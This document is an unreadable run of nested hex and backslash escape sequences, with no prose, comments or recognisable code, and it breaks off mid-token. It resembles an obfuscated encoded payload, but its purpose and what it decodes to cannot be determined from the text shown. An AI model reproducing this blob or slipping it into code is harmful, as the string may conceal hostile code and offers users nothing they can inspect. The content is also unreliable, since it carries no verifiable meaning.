\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x